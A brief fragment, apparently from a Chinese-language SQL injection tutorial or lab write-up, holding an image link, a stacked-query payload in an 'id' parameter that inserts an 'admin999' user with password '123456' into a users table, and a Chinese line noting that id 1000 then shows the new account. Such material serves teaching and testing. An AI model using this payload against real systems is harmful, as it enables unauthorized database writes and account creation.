 id=-999’;insert into users (id,username,password) values (1000,‘admin999’,‘123456’)–+ 访问 1000 即可访问到刚刚添加的账号